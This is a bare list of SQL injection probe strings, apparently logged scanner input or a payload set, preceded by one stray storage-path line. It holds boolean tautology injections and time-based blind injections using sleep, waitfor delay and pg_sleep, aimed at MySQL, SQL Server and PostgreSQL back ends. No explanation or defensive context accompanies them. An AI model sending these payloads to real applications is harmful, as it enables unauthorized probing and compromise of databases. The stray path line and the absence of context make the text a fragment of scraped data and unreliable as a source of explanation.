
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='